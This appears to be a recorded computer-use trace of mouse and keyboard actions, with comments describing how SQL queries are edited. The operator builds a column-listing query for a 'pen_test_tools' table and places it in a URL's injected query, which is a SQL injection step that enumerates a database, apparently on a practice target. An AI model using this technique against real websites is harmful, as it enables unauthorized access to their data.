
pyautogui.click(457, 530)

pyautogui.moveTo(467, 527); pyautogui.dragTo(530, 528)

pyautogui.click(544, 528)
pyautogui.moveTo(536, 528); pyautogui.dragTo(561, 528)

pyautogui.click(570, 527)
pyautogui.click(806, 529)
pyautogui.moveTo(378, 423); pyautogui.dragTo(413, 424)

pyautogui.click(933, 528)
# - Duplicate the line 10 column-listing query as a new line 11
pyautogui.moveTo(964, 529); pyautogui.dragTo(384, 528)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(979, 530)

pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'v')

# - Replace 'accounts' on line 11 with the pen_test_tools name copied from line 7
pyautogui.moveTo(380, 489); pyautogui.dragTo(455, 489)

pyautogui.moveTo(379, 489); pyautogui.dragTo(472, 488)
pyautogui.hotkey('ctrl', 'c')
pyautogui.moveTo(908, 540); pyautogui.dragTo(959, 540)

pyautogui.hotkey('ctrl', 'v')

pyautogui.moveTo(998, 541); pyautogui.dragTo(378, 542)

# - Replace the URL's injected query with the pen_test_tools column query and load it
pyautogui.moveTo(630, 75)
pyautogui.mouseDown()
pyautogui.moveTo(1072, 83)
pyautogui.moveTo(959, 79)
pyautogui.moveTo(974, 78)
pyautogui.mouseUp()
